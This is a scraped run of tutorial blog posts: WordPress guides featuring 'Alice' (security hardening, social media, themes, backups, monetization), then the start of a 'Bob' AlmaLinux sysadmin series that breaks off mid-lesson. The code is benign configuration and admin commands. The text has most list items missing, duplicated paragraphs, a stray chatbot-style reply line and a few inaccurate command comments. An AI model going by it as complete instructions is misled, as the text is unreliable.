Regular backups ensure that Alice can quickly restore her blog in case of data loss, hacks, or other issues.
If Alice collaborates with others on her blog, it’s important to use secure user roles and permissions.
By default, WordPress allows administrators to edit theme and plugin files directly from the dashboard. This feature can be exploited by hackers.
Disable File Editing: Alice can add the following line to her wp-config.php file to disable file editing:
define('DISALLOW_FILE_EDIT', true);
The wp-config.php file contains crucial configuration information for Alice’s WordPress installation.
Move the File: Alice can move wp-config.php one directory above the WordPress root directory for added security.
Add Access Restrictions: She can add the following lines to her .htaccess file to deny access:
<Files wp-config.php>
order allow,deny
deny from all
</Files>
A WAF filters and blocks malicious traffic before it reaches Alice’s site.
Malware can compromise data and redirect visitors to malicious sites.
Securing the entire site with HTTPS ensures encrypted data transmission between Alice’s visitors and her site.
Redirect HTTP to HTTPS: If Alice’s site is already using an SSL certificate, she can enforce HTTPS by adding a redirect rule in her .htaccess file:
RewriteEngine On
RewriteCond %{HTTPS} off
RewriteRule ^(.*)$ https://%{HTTP_HOST}%{REQUEST_URI} [L,R=301]
Malicious or outdated plugins and themes can introduce security risks.
Distributed Denial of Service (DDoS) attacks overwhelm a site with traffic, causing it to crash.
Tracking user activity can help detect suspicious behavior early.
By following these security best practices, Alice can protect her WordPress blog from threats and focus on sharing her passion with readers. Securing a site is an ongoing process that involves regular updates, monitoring, and optimization. With these measures in place, Alice can rest easy knowing her hard work is safe from cyber threats.
Alice loves sharing her passion with readers on her WordPress blog, but to maximize its reach, she knows she needs to harness the power of social media. Social media integration allows Alice to promote her content, connect with like-minded individuals, and engage with her audience on platforms like Facebook, Twitter, Instagram, Pinterest, and more. Proper integration also helps increase traffic to her blog, boosts brand visibility, and enhances reader engagement.
This guide will walk Alice (and you) through the best ways to integrate social media with a WordPress blog for maximum reach, covering plugins, strategies, and actionable tips to leverage the power of social media.
One of the easiest ways to encourage social sharing is by adding sharing buttons to blog posts.
Embedding social media feeds on her WordPress blog lets Alice showcase her latest updates and encourage readers to follow her social media profiles.
To maximize reach, Alice can automatically share her new posts across multiple platforms as soon as they’re published.
To make her posts shareable, Alice should optimize content with social media in mind.
Engaging with her community is key to building a loyal readership. Alice can encourage user-generated content by:
Allowing visitors to register or log in using their social media accounts can increase interaction and reduce friction.
Follow buttons help Alice grow her social media presence by making it easy for readers to follow her directly from the blog.
Click-to-Tweet boxes encourage readers to share specific quotes or key takeaways from a post.
Instead of simply sharing links, Alice can tailor her content for each social platform.
Understanding what content resonates with her audience is key for Alice’s success.
Consistency is key for building a social media presence. Alice should create a social media content calendar to:
Sidebars and footers are prime spots for social media widgets.
Collaborations expand Alice’s reach and help bring new audiences to her site.
Integrating social media comments can make her blog more engaging.
Alice can boost engagement and attract new readers by running contests.
By integrating social media with her WordPress blog, Alice can extend her reach, attract new readers, and deepen her connection with her audience. Effective social media integration goes beyond simple sharing—it involves building a community, engaging authentically, and promoting content that resonates. With the right tools and strategies, Alice’s blog can become a hub for passionate discussions and meaningful connections.
Alice is excited to make her WordPress blog more visually appealing and engaging. She knows that the homepage is the first thing visitors see—it’s the digital face of her blog. A well-designed homepage not only makes a strong first impression but also helps guide readers to the content they’re most interested in. Fortunately, WordPress page builders offer a user-friendly way to design stunning homepages with drag-and-drop functionality, giving Alice the freedom to create without needing to know code.
This guide will walk Alice (and you) through designing an attractive homepage using WordPress page builders. We’ll explore different page builder options, step-by-step instructions, and design tips to craft a homepage that keeps readers coming back for more.
WordPress offers a variety of page builders that make designing homepages easy and intuitive. Here are some popular options for Alice to consider:
For this guide, we’ll focus on using Elementor since it’s beginner-friendly and offers a wide range of design elements.
To get started with Elementor, Alice needs to install and activate the plugin.
Before diving into the design, Alice needs to create a page to serve as her homepage.
With Elementor activated and the new homepage set up, Alice can start building her dream homepage.
When Alice clicks Edit with Elementor, she’ll see a user-friendly interface with:
Sections are the building blocks of pages in Elementor. Alice can add a new section by clicking the “+” icon and choosing a layout (e.g., one column, two columns, etc.).
Widgets allow Alice to add specific elements to her homepage.
Breaking the homepage into sections makes it easy to guide readers through different content.
To make her homepage visually appealing, Alice should customize sections with different backgrounds, colors, and padding.
Elementor offers numerous widgets that Alice can use to enhance user engagement:
With a growing number of visitors accessing sites via mobile devices, Alice needs to ensure her homepage looks great on all screen sizes.
Before making the homepage live, Alice should preview her design to ensure everything looks perfect.
Elementor allows Alice to save her homepage as a template, making it easy to reuse or modify for future projects.
By using a page builder like Elementor, Alice can design an attractive, engaging, and user-friendly homepage for her WordPress blog. With customizable layouts, powerful widgets, and responsive design options, Alice can showcase her content in a way that resonates with her readers and encourages them to explore more. Creating a standout homepage not only leaves a lasting first impression but also sets the stage for a successful blogging journey.
Alice has been making great progress with her WordPress blog, sharing her passion with the world. But as she creates more content, she finds herself juggling numerous tasks—research, writing, editing, and promotion. A solid content strategy can help Alice streamline her process, stay organized, and consistently deliver quality posts. Effective planning and scheduling not only boost productivity but also keep readers engaged by providing fresh, timely content.
In this guide, Alice will learn how to craft a robust content strategy, plan engaging posts, and use WordPress tools to schedule and manage her content like a pro.
Before diving into content creation, Alice needs a clear vision of what she wants to achieve with her blog.
A content calendar acts as a roadmap, helping Alice plan and schedule posts over a period of time.
With a content calendar in place, Alice needs engaging topics that align with her goals and audience interests.
Tip: Keep a running list of ideas in a dedicated document or tool like Notion to capture inspiration as it strikes.
Organizing content into pillars and clusters can enhance SEO and help Alice establish authority.
Having a clear workflow ensures Alice doesn’t get overwhelmed during content creation.
Quality content resonates with readers and attracts search engines.
Drafts and revisions help Alice fine-tune her content before it goes live.
Consistency is key to building a loyal readership, and scheduling posts ensures Alice always has content ready to publish.
Repurposing older posts can bring new life to Alice’s content library.
No content strategy is set in stone. Alice needs to regularly analyze performance and make data-driven adjustments.
To maximize the reach of her content, Alice should promote it through social media and email newsletters.
Automation tools save time and keep Alice’s content strategy running smoothly.
Crafting a content strategy and effectively planning and scheduling posts helps Alice maintain a consistent publishing cadence while maximizing engagement and reach. By leveraging tools, following a structured workflow, and continually analyzing performance, Alice can make her WordPress blog a valuable resource for her readers. With a solid content plan in place, she’s free to focus on what matters most—sharing her passion and connecting with her audience.
When Alice set out to create her WordPress blog, she knew that the layout and design of her site would play a critical role in engaging visitors. One of the simplest and most effective ways to enhance her site’s functionality and appearance is by customizing the sidebar and footer using WordPress widgets. Widgets are small blocks of content that add dynamic features and extra functionality to a WordPress site. They can display recent posts, social media feeds, search bars, custom menus, and much more.
This guide will walk Alice (and you) through the basics of WordPress widgets, explain how to customize sidebars and footers, and offer tips to maximize their potential for an engaging blog layout.
Widgets are modular elements that Alice can place in designated areas of her WordPress theme, such as the sidebar, footer, or even custom widget areas. They provide a way to add content and functionality without requiring Alice to write any code.
To start customizing her sidebar and footer, Alice needs to access the Widgets section of her WordPress dashboard.
Alternatively, Alice can use the Customizer to preview widget changes in real time:
Once Alice is in the Widgets area, she can add, remove, and rearrange widgets as she sees fit.
Sidebars are a great place for Alice to display supplemental content and navigation options that enhance the user experience.
Pro Tip: Alice should prioritize widgets that align with her blog’s goals and avoid cluttering the sidebar with too many elements.
Footers offer another opportunity to display useful information and keep visitors engaged as they reach the end of a page.
Pro Tip: Just like with the sidebar, Alice should aim for simplicity and clarity in the footer to avoid overwhelming visitors.
Many plugins come with their own widgets, allowing Alice to further customize her sidebar and footer.
For more advanced customization, Alice can use custom CSS to change the appearance of widgets.
Using the Customizer: Alice can add custom CSS by navigating to Appearance > Customize > Additional CSS.
Example CSS Snippet:
.widget-title {
font-size: 18px;
color: #333;
margin-bottom: 15px;
}
This example changes the size and color of widget titles.
Some themes limit the available widget areas, but Alice can create custom widget areas using plugins like Widget Options or by editing the theme’s files (for advanced users).
Conditional logic allows Alice to control when and where widgets appear. For example, she can show certain widgets only on specific posts, pages, or categories.
To make the most out of sidebars and footers, Alice should follow these best practices:
Occasionally, Alice may encounter issues when customizing widgets.
Customizing the sidebar and footer with widgets allows Alice to create a more engaging and user-friendly WordPress blog. By strategically placing widgets, she can enhance navigation, display important information, and encourage readers to explore more of her content. With the right approach, widgets transform her site from a simple blog into an interactive experience that keeps visitors coming back.
Alice has been working hard on her WordPress blog, sharing engaging content with her readers. But as her audience grows, she’s looking for a way to keep them coming back and deepen her connection with her followers. Building an email list is a powerful strategy to achieve this. An email list allows Alice to communicate directly with her readers, share exclusive content, announce new posts, and even promote products or services down the line.
In this guide, we’ll explore why building an email list is important, how Alice can get started using WordPress, and the best plugins and tips to grow and manage her list effectively.
Email marketing remains one of the most effective ways to engage with an audience.
Before Alice starts collecting emails, she needs to choose an email marketing platform to manage her subscribers and send newsletters.
Alice should choose a platform based on her budget, ease of use, and desired features.
To start building her email list, Alice needs to create opt-in forms to capture visitor emails. WordPress offers several plugins for this purpose.
To maximize sign-ups, Alice needs to strategically place opt-in forms on her site.
People are more likely to subscribe to Alice’s list if she offers something valuable in exchange.
Example: If Alice’s blog is about knitting, she might offer a free downloadable pattern or guide to beginner stitches.
To encourage visitors to subscribe, Alice’s sign-up forms need to be engaging and persuasive.
As Alice’s list grows, she can use segmentation to send targeted messages to specific groups of subscribers.
Building a list is just the beginning—keeping subscribers engaged is key to long-term success.
Alice needs to measure the success of her campaigns to identify what works and what doesn’t.
Collecting emails comes with responsibilities. Alice needs to ensure she complies with data protection regulations.
Automation tools save time and ensure consistent engagement with subscribers.
Building an email list is one of the most valuable steps Alice can take to grow her WordPress blog and foster lasting connections with her readers. By choosing the right tools, creating engaging forms, offering valuable incentives, and delivering meaningful content, Alice can nurture a community that keeps coming back for more. With patience, strategy, and consistent engagement, Alice’s email list will become a powerful asset for her blogging journey.
Alice loves to add high-quality images to her WordPress blog posts. Whether they’re stunning visuals of her favorite hobby projects, step-by-step tutorials, or engaging stock photos, images play a crucial role in captivating readers and making her content more appealing. However, she soon discovered that heavy images can slow down her website, resulting in poor user experience and lower search engine rankings.
The good news is that Alice can optimize her images to improve loading speeds without compromising on quality. In this guide, we’ll explore various techniques and tools that Alice can use to optimize her images effectively and keep her blog fast, user-friendly, and visually stunning.
Optimizing images is essential for improving site performance and user experience. Here’s why it’s important:
Not all image formats are created equal. Alice needs to understand which formats are best suited for different types of images.
Recommendation: For most blog images, Alice should use JPEG for photographs, PNG for graphics with transparency, and WebP when possible.
Uploading images with unnecessarily large dimensions can slow down Alice’s blog. It’s important to resize images before uploading.
Image compression reduces file size without a significant loss of quality. There are two types of compression:
Image Compression Tools and Plugins for WordPress:
Tip: Alice can try different compression levels to find a balance between file size and image quality.
WordPress automatically creates responsive images, serving different sizes of an image based on the visitor’s screen size. This ensures the smallest possible image is loaded, improving page speed.
Lazy loading defers the loading of images until they’re about to appear in the user’s viewport, improving initial page load times.
Benefit: Lazy loading ensures Alice’s blog loads quickly, even if there are many images on a page.
WebP offers excellent compression and maintains high quality, making it ideal for reducing image file sizes.
Compatibility Note: While most modern browsers support WebP, some older browsers do not. Plugins often include fallback options to ensure all users see images correctly.
WordPress generates multiple sizes of each uploaded image, including thumbnails. Alice can optimize these generated sizes.
A CDN stores copies of Alice’s images on servers around the world and delivers them from the closest location to each visitor.
Integration Tip: Many CDN services offer plugins for easy integration with WordPress.
After optimizing images, Alice should test her site’s performance to measure improvements and identify further areas for optimization.
Pro Tip: Alice should periodically review her image optimization strategy to ensure her blog remains fast as she adds new content.
While image optimization offers many benefits, there are common mistakes Alice should avoid:
Optimizing images is an essential part of maintaining a fast, user-friendly WordPress blog. By choosing the right formats, resizing and compressing images, using lazy loading, and leveraging modern tools like WebP and CDNs, Alice can enhance her site’s performance without sacrificing quality. With these techniques in place, Alice’s blog will not only look beautiful but also load quickly, keeping her readers engaged and coming back for more.
As Alice continues building her WordPress blog, she realizes that creating engaging content is only one part of the equation. To foster meaningful connections with her readers, receive feedback, and encourage collaboration, she needs a reliable way for visitors to get in touch. That’s where contact forms come in. By setting up an attractive and functional contact form, Alice can facilitate communication with her audience, whether it’s for inquiries, feedback, or collaboration opportunities.
In this guide, we’ll walk Alice (and you) through the best practices for creating effective contact forms and explore popular plugins that make setting up forms in WordPress simple and efficient.
Before jumping into setup, it’s important to understand why having a contact form is beneficial for Alice’s blog:
WordPress offers a variety of plugins to create and manage contact forms. Here are some of the most popular and user-friendly options Alice can consider:
Tip: Alice should choose a plugin that aligns with her needs and budget. For simple contact forms, WPForms or Contact Form 7 are great starting points.
To illustrate the process, let’s walk Alice through setting up a simple contact form using WPForms.
An effective contact form balances simplicity and functionality. Here’s how Alice can design a form that maximizes user engagement:
Conditional logic allows Alice to show or hide form fields based on user responses. For example, if a user selects “Collaboration Inquiry” from a dropdown menu, additional fields related to collaboration can appear.
Where Alice places her contact form can impact its effectiveness. Here are some recommended locations:
Tip: Alice should use a combination of locations to maximize the form’s visibility without overwhelming users.
Managing form submissions effectively helps Alice stay responsive and build a connection with her audience.
To improve her contact form’s effectiveness, Alice should track form submissions and analyze user interactions.
Alice can enhance her forms with advanced features based on her needs:
Collecting user data comes with responsibilities. Alice must ensure her contact form complies with data protection regulations.
Setting up contact forms in WordPress is an essential step for fostering communication, building trust, and engaging with readers. With the right plugins and best practices, Alice can create effective forms that enhance her blog’s user experience and keep visitors coming back. Whether it’s for feedback, inquiries, or collaborations, contact forms make it easy for readers to reach out—and that’s a win-win for everyone involved.
Alice has put a lot of effort into creating engaging content for her WordPress blog, sharing her passion with readers and building a loyal following. But now she’s wondering—how can she tell if her blog is truly resonating with her audience? The answer lies in data. By tracking her blog’s performance with Google Analytics, Alice can gain valuable insights into how visitors interact with her site, which posts perform best, and how to optimize her content strategy.
This guide will walk Alice (and you) through setting up Google Analytics on a WordPress blog and using it to track key metrics, identify opportunities for improvement, and ultimately grow her audience.
Google Analytics is a powerful tool that helps bloggers understand their audience and measure the effectiveness of their content. Here’s why Alice should use it:
To start tracking her blog’s performance, Alice needs to create a Google Analytics account and connect it to her WordPress site.
Alice can connect Google Analytics to her WordPress blog using one of several methods:
header.php file.</head> tag and save changes.Once Google Analytics is connected, Alice can explore the dashboard to access key reports and insights.
Alice should focus on specific metrics that provide meaningful insights into her blog’s performance:
By analyzing her data, Alice can make data-driven decisions to improve her content strategy:
For more detailed insights, Alice can set up advanced tracking features:
Tracking her blog’s performance with Google Analytics empowers Alice to make informed decisions, refine her content strategy, and connect more deeply with her readers. By understanding how visitors interact with her WordPress blog, Alice can continually optimize for growth, engagement, and success. Google Analytics may seem complex at first, but with consistent use, it becomes an indispensable tool for any blogger.
Alice has invested countless hours crafting engaging content for her WordPress blog. But like all responsible bloggers, she understands that unforeseen issues—such as server crashes, hacking attempts, or accidental deletions—can put her hard work at risk. To safeguard her blog’s content and data, Alice needs a robust backup strategy.
A reliable WordPress backup ensures that, in the event of a disaster, Alice can quickly restore her site to its original state with minimal downtime and data loss. This guide will walk Alice (and you) through the importance of backups, explore various backup solutions, and highlight best practices for protecting her WordPress blog.
Before diving into backup solutions, it’s crucial to understand why backups are vital:
Alice’s backup should cover all essential aspects of her WordPress site:
wp-config.php and .htaccess may also need to be backed up.Alice can choose between manual backups and automated backup solutions, each with its pros and cons.
Manual Backups:
Automated Backups:
Several plugins make it easy to back up a WordPress site. Here are some of the best options Alice can consider:
A consistent backup schedule ensures Alice’s data is always protected, even if an unexpected issue arises.
Alice should store her backups in a secure location, separate from her WordPress hosting server.
Regular backups are only useful if they work when needed. Alice should periodically test restoring her site from a backup to ensure it functions correctly.
Backing up data is crucial, but keeping those backups secure is just as important.
For blogs with large amounts of media or content, Alice may encounter challenges with backup file size.
Backups are a key component of Alice’s disaster recovery plan, but she should also consider additional steps:
Protecting her WordPress blog with regular backups gives Alice peace of mind and ensures her content is safe from unexpected issues. By choosing the right backup plugin, configuring a reliable backup schedule, and storing backups securely, Alice can focus on what she loves most—creating content and engaging with her readers. With these strategies in place, she’ll be ready for any challenge that comes her way.
Alice is excited to make her WordPress blog visually appealing and engaging. She knows that a well-chosen theme sets the tone for her site, impacts user experience, and even influences SEO performance. But with thousands of themes available—both free and premium—deciding which one is best can be overwhelming. Should Alice stick with a free option, or is it worth investing in a premium theme? In this guide, we’ll explore the differences between free and premium themes, their pros and cons, and provide tips to help Alice make the best choice for her blog.
Before diving into specific options, it’s important to understand why choosing the right theme is crucial for Alice’s blog:
Free WordPress themes are available to download from the WordPress Theme Repository or other trusted sources. These themes are developed and shared by the WordPress community or independent developers.
Premium themes are paid themes typically available through theme marketplaces, such as ThemeForest, or directly from theme developers. Premium themes often come with more features, customization options, and dedicated support.
Alice should consider several factors before deciding between free and premium themes:
Alice can find both free and premium themes from reputable sources:
Once Alice selects a theme, she can begin customizing it to match her brand and aesthetic.
If Alice’s theme supports page builders like Elementor or Beaver Builder, she can create custom layouts for her homepage, blog posts, and more without touching code.
Choosing the right WordPress theme can make a significant difference in Alice’s blogging journey. By weighing the pros and cons of free and premium themes and considering her goals, functionality needs, and budget, Alice can find the perfect theme to bring her vision to life. Whether she opts for a free theme to get started or invests in a premium option for added customization and support, the key is to create a blog that reflects her personality and engages her readers.
Alice has been working diligently on her WordPress blog, sharing valuable insights and engaging content with her readers. As her readership grows, she realizes the importance of fostering a sense of community on her blog. Encouraging reader comments and discussions can help Alice build deeper connections, receive feedback, and keep readers coming back for more. However, managing comments and facilitating engaging discussions can be challenging without the right tools.
This guide will walk Alice (and you) through best practices for enhancing reader engagement using WordPress comments and explore some of the best discussion plugins to manage and optimize interactions.
Comments serve as a bridge between Alice and her readers. Here’s why enabling and enhancing comments is essential:
By default, WordPress comes with a built-in commenting system that Alice can enable for her posts. Here’s how to make the most of it:
Alice can review, approve, or delete comments by navigating to Comments in the WordPress dashboard. Here’s why moderation is important:
To get the most out of reader comments, Alice should follow these best practices:
At the end of blog posts, Alice can ask open-ended questions or invite readers to share their thoughts. For example:
Having a clear commenting policy sets the tone for discussions and helps prevent spam or inappropriate behavior.
Alice can showcase popular comments (e.g., “Top Comments” or “Featured Comments”) to encourage more thoughtful engagement.
While the native WordPress comment system is sufficient for basic commenting, Alice may want to add more advanced features with plugins. Here are some popular comment plugins to consider:
To make her comment section visually appealing and user-friendly, Alice can customize it using her theme settings or additional plugins.
Threaded comments allow readers to reply directly to specific comments, creating sub-conversations. Alice can enable this feature by going to Settings > Discussion and checking Enable threaded (nested) comments.
Social media integration allows readers to comment using their social media accounts, making it easier to participate.
While comments enrich Alice’s blog, spam can diminish the user experience. Here’s how Alice can strike a balance:
Alice can manually approve comments to ensure they meet her guidelines. This option is available under Settings > Discussion by checking Comment must be manually approved.
Using CAPTCHA or reCAPTCHA can reduce spam submissions by ensuring only real humans can comment.
Tracking and analyzing comment engagement helps Alice understand how readers interact with her content.
Enhancing reader engagement through comments and discussions is key to building a thriving blog community. By using WordPress’s built-in commenting features, adding advanced plugins, and following best practices for engagement and moderation, Alice can create a space where readers feel heard and valued. Encouraging meaningful conversations not only enriches the reader experience but also solidifies Alice’s role as a trusted and responsive voice in her niche.
Alice has poured her heart into creating engaging content for her WordPress blog, attracting a growing audience of readers who share her passion. Now she’s ready to take the next step: monetizing her blog. Monetizing a WordPress blog opens up a world of opportunities to turn Alice’s hard work into a stream of income. Whether she aims to generate side income or transform her blog into a full-time endeavor, a well-planned monetization strategy is key.
In this guide, we’ll explore various ways Alice can monetize her WordPress blog, including strategic ad placement, affiliate marketing, sponsored content, digital products, and more.
Displaying ads on her blog is one of the most common and straightforward ways Alice can earn money from her site. There are several ways to do this effectively:
Google AdSense is a popular platform for displaying contextual ads on WordPress sites. Alice can earn money whenever visitors view or click on the ads.
Alice can sell ad space directly to brands in her niche. This approach often leads to higher earnings per ad placement compared to networks like AdSense.
Native ads blend seamlessly with Alice’s content, providing a more user-friendly experience than traditional banner ads.
Affiliate marketing involves promoting products or services and earning a commission on sales generated through Alice’s referral links. This method works particularly well for bloggers with a loyal and engaged audience.
If Alice wants to maximize her income potential, selling digital products or services is a great option.
Alice can compile her expertise into a digital book or guide that readers can purchase and download.
Sharing her knowledge through online courses or live workshops can be highly lucrative.
Printables, templates, or planners can be created and sold directly from her WordPress site.
Alice can create exclusive content and charge readers for access through a membership or subscription plan.
If Alice’s readers appreciate her content and want to support her work, she can accept donations.
Brands may want to collaborate with Alice due to her engaged audience and expertise.
If Alice has a passion for crafting, she might consider selling physical products related to her niche.
Building an email list allows Alice to reach her audience directly, promoting content, products, and offers.
Alice can expand her reach by creating podcasts or video content.
As Alice explores different monetization methods, tracking and analyzing their performance is essential.
Monetizing a WordPress blog offers countless opportunities for Alice to turn her passion into a source of income. From strategic ad placements and affiliate marketing to selling digital products and offering memberships, there’s no shortage of methods to explore. By choosing monetization strategies that align with her audience’s interests and maintaining authenticity, Alice can create a sustainable income stream while continuing to engage and inspire her readers.
Meet Bob, the Linux Guy

Bob is a freshly minted Junior System Administrator, and like many new sysadmins, he’s both excited and a little overwhelmed by his new responsibilities. As he digs into his role, he quickly learns that mastering Linux is at the core of becoming a true pro. There’s just one small hitch—Linux is massive, and choosing where to start feels like staring into an endless sea of terminal commands and system quirks.
But Bob is determined! After some research, he’s decided to dive into Linux. However, as a beginner, Bob knows he has a steep learning curve ahead.
Bob is determined! After some research, he’s decided to dive into AlmaLinux, a robust, community-driven distribution compatible with Red Hat but completely free and open-source. He’s read that AlmaLinux is popular in enterprise environments for its stability and security, which are crucial in his line of work. However, Bob knows he has a steep learning curve ahead as a beginner.
Bob’s First Challenge: Installing AlmaLinux. It should be simple, right? He rolls up his sleeves and gets ready for his first adventure.
Bob is a freshly minted Junior System Administrator, and like many new sysadmins, he’s both excited and a little overwhelmed by his new responsibilities. As he digs into his role, he quickly learns that mastering Linux is at the core of becoming a true pro. There’s just one small hitch—Linux is massive, and choosing where to start feels like staring into an endless sea of terminal commands and system quirks.
But Bob is determined! After some research, he’s decided to dive into AlmaLinux, a robust, community-driven distribution compatible with Red Hat but completely free and open-source. He’s read that AlmaLinux is popular in enterprise environments for its stability and security, which are crucial in his line of work. However, Bob knows he has a steep learning curve ahead as a beginner.
Bob’s First Challenge: Installing AlmaLinux. It should be simple, right? He rolls up his sleeves and gets ready for his first adventure.
To begin, Bob does a little research on AlmaLinux. He finds out that AlmaLinux was designed as a direct replacement for CentOS after CentOS shifted its focus to a different model. This new operating system is loved by system administrators who want an enterprise-grade, open-source Linux option without Red Hat’s licensing fees. AlmaLinux provides stability, community support, and, best of all, compatibility with Red Hat-based software—features that make it a great choice for learning in a professional environment.
“Alright, AlmaLinux,” Bob thinks. “You seem like a solid place to start my sysadmin journey.”
Bob heads over to the AlmaLinux website and downloads the latest ISO. He realizes he’ll need a bootable USB drive, so he digs out an old flash drive, follows the website’s instructions, and prepares the installer.
Things get a bit tricky here:
Selecting the Right ISO: Bob finds multiple options and wonders which one he needs. For new users, the standard x86_64 ISO is typically best. Bob downloads it, resisting the temptation to experiment with other ISOs (he’s curious but trying to stay on task).
Creating a Bootable USB: Bob uses a tool called Balena Etcher to create his bootable USB. While Etcher is straightforward, he runs into his first hiccup—a boot error. After a quick Google search, Bob finds that formatting the USB as FAT32 before using Etcher can help. The problem is solved, and his USB is ready.
Finally, it’s installation time! Bob boots his system from the USB and follows along with the AlmaLinux installer.
Partitioning: When the installer asks about partitioning, Bob is a little thrown. He sees terms like “/root,” “swap,” and “/home,” and he’s not quite sure what to make of them. After consulting a Linux guide, he learns that these partitions help organize data and system files, keeping things separate and manageable. He opts for the default automatic partitioning, hoping that AlmaLinux’s installer knows best.
Choosing Packages: As he navigates the options, Bob discovers that he can select additional software packages during the installation. Unsure what he’ll need yet, he sticks with the default packages but makes a mental note to revisit this once he’s more comfortable.
Setting Up the Root Password: Bob’s also prompted to set a password for the “root” user, which has superuser privileges. He carefully chooses a secure password, knowing how critical it is to protect this account.
the GRUB Loader**: Just as he’s feeling confident, Bob hits a roadblock—the system throws a vague error about “GRUB installation.” After a bit of searching, he finds that this error can sometimes occur if the BIOS settings aren’t configured correctly. Following advice from a troubleshooting guide, he switches his boot mode from UEFI to Legacy. Success! AlmaLinux continues to install without a hitch.
With AlmaLinux installed, Bob is ready to explore his new system. As he logs in for the first time, he feels like a true sysadmin—until he’s met by the command line. Undeterred, he decides to start small, running basic commands to make sure everything’s working.
Checking for Updates: Bob’s first command is to check for system updates, something he’s read is important for security and stability. He types:
sudo dnf update
AlmaLinux quickly responds with a list of available updates. “So far, so good!” Bob mutters, hitting “Y” to confirm.
Creating a Non-Root User: Knowing it’s risky to use the root account for day-to-day tasks, he creates a non-root user account for himself with:
sudo useradd -m bob
sudo passwd bob
Now, he can perform everyday tasks without risking system integrity by working as root.
Enabling SSH Access: Bob realizes he’ll need SSH access for remote connections in the future, so he enables the SSH service:
sudo systemctl enable --now sshd
With his AlmaLinux system set up and basic configurations in place, Bob takes a step back to reflect on his first adventure. He’s gained confidence, learned a few commands, and most importantly, realized that Linux isn’t quite as scary as it seemed. There’s still a lot he doesn’t know, but he’s off to a solid start.
As he closes his laptop, he wonders what tomorrow will bring. His next adventure? Diving into the mysterious world of Linux directories and permissions—an essential skill for every sysadmin.
Stay tuned for the next chapter: “ Bob vs. The Mysterious World of Directories and Permissions!”
We’ll follow Bob as he explores permissions, the sticky bit, and hard and soft links.
After successfully installing AlmaLinux, Bob feels like he’s finally starting to get the hang of this “sysadmin thing.” But today, he faces a new challenge: understanding Linux file permissions and navigating the filesystem’s depths. He knows permissions are essential for security and smooth operations, especially on a shared system, but he’s not entirely sure how they work—or why terms like “sticky bit” keep coming up.
Eager to dive in, Bob sets out on his next adventure!
Bob’s first stop is understanding the layout of the Linux filesystem. He discovers that directories like /home, /var, and /tmp each serve specific roles, while directories like /root and /etc contain critical system files.
/home/bob. Here, Bob has free reign, which means it’s a safe playground for his experiments.As he explores each directory, Bob begins to understand the importance of permissions. But when he tries to access a file outside his home directory, he gets his first permissions error: “Permission denied.”
“Looks like it’s time to learn about permissions!” Bob mutters.
Bob uses the ls -l command and notices that each file has a set of letters at the beginning, like -rwxr-xr--. He learns these are file permissions, telling him who can read, write, and execute each file.
Here’s the breakdown:
The rwx permissions mean:
Bob decides to experiment by creating a text file and setting different permissions:
echo "Hello, AlmaLinux!" > hello.txt
ls -l hello.txt # Check default permissions
Then, he tries modifying permissions using chmod. For example, he removes write permissions from everyone except himself:
chmod 744 hello.txt
ls -l hello.txt # See how permissions changed to rwxr--r--
When Bob tries to access his file from another user account he created, he gets another “Permission denied” error, reinforcing that Linux permissions are indeed strict—but for good reason.
As Bob continues his journey, he stumbles upon a curious directory: /tmp. It’s open to all users, yet he learns it has a unique “sticky bit” permission that prevents one user from deleting another’s files.
To test this, Bob tries setting up his own “test” directory with a sticky bit:
mkdir /tmp/bob_test
chmod +t /tmp/bob_test
ls -ld /tmp/bob_test # Notice the 't' at the end of permissions (drwxrwxrwt)
When he logs in as a different user and tries to delete files in /tmp/bob_test, he’s blocked unless he owns the file. This sticky bit is a lifesaver in shared directories, ensuring that only the file’s owner can delete it, even if everyone can access the folder.
“Alright, sticky bit—you’re my new friend!” Bob declares, satisfied with his newfound knowledge.
Next, Bob notices something odd: a file in /home/bob with what seems to be a “shortcut” to another file. Intrigued, he learns about links—specifically, hard links and soft (symbolic) links.
Bob creates a hard link and a soft link to see the difference in action:
echo "Link test" > original.txt
ln original.txt hardlink.txt
ln -s original.txt softlink.txt
He checks his links:
ls -l original.txt hardlink.txt softlink.txt
To test the difference, he deletes the original file:
rm original.txt
ls -l hardlink.txt # Hard link still shows content
ls -l softlink.txt # Soft link now points to a non-existent file
Bob marvels at the results. The hard link remains intact, still containing the data, while the soft link now returns an error when he tries to view it. These discoveries give him insights into how links can help organize files and data, especially when working with multiple directories.
“Links: more powerful than I thought,” Bob notes, scribbling this lesson in his growing list of sysadmin tips.
After a day filled with trials, errors, and “aha!” moments, Bob feels like he’s truly beginning to understand how Linux manages files and users. Between file permissions, the sticky bit, and the subtleties of hard vs. soft links, he’s taken a big step in his journey. Sure, he’s made a few mistakes along the way, but each one taught him something invaluable.
Bob’s next challenge? Tackling file ownership and user groups, learning how to organize users and permissions on a larger scale!
*Stay tuned for the next adventure: “ Bob’s Battle with User Groups and Ownership!”
Perfect! Bob’s journey continues with his next challenge, “Bob’s Battle with User Groups and Ownership”. In this post, we’ll guide him through organizing users, managing group permissions, and understanding file ownership—a core skill for any Linux sysadmin.
After learning about permissions, sticky bits, and links, Bob feels like he’s starting to get the hang of Linux. But today, his boss throws him a new curveball: he needs to organize users into groups to make file access easier for teams.
“Groups? Ownership? How hard could it be?” Bob wonders optimistically.
With a deep breath, he rolls up his sleeves, ready to tackle the world of user groups and ownership.
To start, Bob learns that user groups in Linux help organize permissions for multiple users, making it easier to manage who can access which files. His boss has asked him to create two groups for practice: devteam and marketing.
Creating Groups: Bob creates the groups with:
sudo groupadd devteam
sudo groupadd marketing
Adding Users to Groups: He adds a few test users to each group. Bob realizes he’s part of the devteam, so he assigns himself to that group:
sudo usermod -aG devteam bob
sudo usermod -aG marketing alice
Checking Group Membership: To confirm his membership, Bob uses:
groups bob
This command lists all the groups Bob belongs to, including devteam.
“Alright, groups are pretty straightforward!” he thinks, pleased with his progress.
Next, Bob learns that each file has both an owner and a group owner. The owner typically has special permissions, while the group allows multiple users to access the file without granting permissions to everyone else.
Changing Ownership: To experiment, Bob creates a file in /home/devteam called project.txt and tries changing the owner and group:
sudo chown bob:devteam /home/devteam/project.txt
Now, he’s the owner, and his devteam group has access. Bob checks his changes using ls -l to confirm the file’s new ownership.
“Okay, so I can control who owns the file and who has group access. This could be really helpful!” Bob realizes, excited to test this further.
Bob’s next task is to set up permissions on directories, ensuring that files created by any member of devteam are accessible to others in the group.
Setting Group Permissions: He makes sure the devteam directory has group read, write, and execute permissions, so anyone in the group can create, read, and delete files:
sudo chmod 770 /home/devteam
